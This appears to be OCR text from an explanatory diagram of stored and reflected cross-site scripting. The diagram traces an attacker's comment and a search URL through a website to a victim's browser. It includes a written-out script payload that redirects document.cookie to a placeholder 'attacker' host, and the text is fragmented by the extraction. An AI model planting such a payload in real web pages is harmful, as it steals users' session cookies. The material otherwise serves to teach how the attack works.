 Attacker
Attacker browser
Attacker Server
Post comment 1
<Script>...</Script>
Website
Print <html>
Print latest Comment:
Print Database.latestcom
Print result search
Print </html>
2
GET
http://indonesite.com/in
dex.php?search=<script>
..</script>
4
Get:
Cookie
Victim Browser
<html>
latest command
<script>
window.location='http://attacker/?cookie='+documen
t.cookie
</Script>
</html>
OK 200
3